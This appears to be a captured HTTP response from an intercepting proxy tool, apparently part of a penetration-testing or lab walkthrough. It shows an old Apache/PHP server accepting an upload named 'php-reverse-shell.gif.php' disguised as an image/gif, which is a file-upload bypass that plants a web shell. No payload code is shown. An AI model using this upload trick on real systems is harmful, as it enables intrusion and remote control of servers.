 Quick Start Request & Response Requester Break
Text
HTTP/1.1 200 OK
Date: Fri, 10 Nov 2023 14:36:32 GMT
Server: Apache/2.2.12 (Ubuntu)
X-Powered-By: PHP/5.2.10-2ubuntu6.10
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: private
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 150
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html
Upload: php-reverse-shell.gif.php<br />Type: image/gif<br />Size: 5.37109375 Kb<br />Upload Completed. <br />Please refresh to see the new screenshot.